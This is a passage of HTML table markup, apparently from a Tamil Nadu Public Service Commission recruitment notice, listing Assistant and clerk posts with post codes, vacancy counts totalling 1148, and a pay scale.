solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n35\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E25)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTirunelveli Division (Post Code\n  No: 2214)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n20\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"4\" style=\"background: rgb(182, 221, 232); border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 102; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 6.2in;\" valign=\"top\" width=\"595\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in various Departments in the Tamil Nadu\n  Secretariat Service \/ Tamil Nadu \u003Cbr \/\u003E\nPublic Service Commission\/ Legislative Assembly Secretariat Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E26)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in (Other than Law and Finance\n  Department) Secretariat (Post Code No:1075 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nSecretariat \u003Cbr \/\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n30\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd rowspan=\"7\" style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid rgb(75, 172, 198); border-top: none; mso-border-bottom-themecolor: accent5; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.5200-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E20200+\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EGrade Pay\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003ERs.2600\/-\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003E(PB1)\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E27)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in (Law Department) Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1076 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E28)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in (Finance Department)\n  Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1077)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E29)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Tamil Nadu Public Service Commission\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1081)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu \u003Cbr \/\u003E\nPublic Service \u003Cbr \/\u003E\nCommission\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E30)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Tamil Nadu Legislative\n  Assembly Secretariat (Post Code No:1084 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu Legislative Assembly Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nService\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n15\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E31)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nLower Division Clerk in\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nTamil Nadu Legislative Assembly Secretariat\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:1086 )\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: 1pt solid rgb(75, 172, 198); border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-themecolor: accent5; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E32)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nAssistant in Tamil Nadu Text Book\n  and Educational Services Corporation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n(Post Code No:2284)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n--\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid rgb(75, 172, 198); border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-bottom-alt: #4BACC6 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-left-alt: windowtext .5pt; mso-border-right-alt: windowtext .5pt; mso-border-style-alt: solid; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 159.1pt;\" valign=\"top\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\nTotal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.75pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n1148\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 95.8pt;\" valign=\"top\" width=\"128\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(218, 238, 243); border-top: none; border: 1pt solid rgb(75, 172, 198); mso-background-themecolor: accent5; mso-background-themetint: 51; mso-border-themecolor: accent5; mso-border-top-alt: solid #4BACC6 1.0pt; mso-border-top-themecolor: accent5; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EThe following vacancies have been announced in this\n  Notification pending approval of the\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003EStaff Committee Hence, the number of vacancies given\n  against these posts are subject to\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ci\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"mso-bidi-language: TA;\"\u003Eapproval of Staff Committee.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(149, 179, 215); border-top: none; border: 1pt solid windowtext; mso-background-themecolor: accent1; mso-background-themetint: 153; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 0.45in;\" valign=\"top\" width=\"43\"\u003E\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESI. 